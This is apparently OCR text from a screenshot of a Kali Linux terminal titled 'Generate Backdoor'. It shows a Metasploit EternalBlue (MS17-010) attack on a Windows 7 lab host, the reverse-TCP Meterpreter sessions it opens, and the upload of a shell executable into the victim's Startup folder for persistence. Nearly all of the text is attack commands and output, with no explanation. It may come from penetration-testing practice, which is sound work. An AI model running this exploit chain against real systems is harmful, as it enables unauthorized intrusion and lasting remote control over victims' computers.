 kali@kali: ~
File Actions Edit View Help
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.198.200
rhosts => 192.168.198.200
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9998
lport => 9998
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.198.100:9998
[*] 192.168.198.200:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.200:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7600 x64 (64-bit)
[*] Sending stage (201798 bytes) to 192.168.198.200
[*] 192.168.198.200:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.198.200:445 - The target is vulnerable.
[*] 192.168.198.200:445 - Connecting to target for exploitation.
[+] 192.168.198.200:445 - Connection established for exploitation.
[+] 192.168.198.200:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.198.200:445 - CORE raw buffer dump (27 bytes)
[*] 192.168.198.200:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 192.168.198.200:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 30 sional 7600
[+] 192.168.198.200:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.198.200:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.198.200:445 - Sending all but last fragment of exploit packet
[*] Sending stage (201798 bytes) to 192.168.198.200
[*] Meterpreter session 1 opened (192.168.198.100:9998 → 192.168.198.200:50305) at 2024-04-18 10:49:37 -0400
[*] Meterpreter session 2 opened (192.168.198.100:9998 → 192.168.198.200:50307) at 2024-04-18 10:49:38 -0400
[-] 192.168.198.200:445 - RubySMB::Error::CommunicationError: RubySMB::Error::CommunicationError
meterpreter > upload /home/kali/shell-x64.exe C:/Users/user/AppData/Roaming/Microsoft/Windows/"Start Menu"/Programs/Startup
[*] Uploading : /home/kali/shell-x64.exe → C:/Users/user/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup\shell-x64.exe
[*] Completed : /home/kali/shell-x64.exe → C:/Users/user/AppData/Roaming/Microsoft/Windows/Start Menu/Programs/Startup\shell-x64.exe
meterpreter > exit
[*] Shutting down session: 2
[*] 192.168.198.200 - Meterpreter session 1 closed. Reason: Died
[*] 192.168.198.200 - Meterpreter session 2 closed. Reason: Died
msf6 exploit(windows/smb/ms17_010_eternalblue) >
Generate Backdoor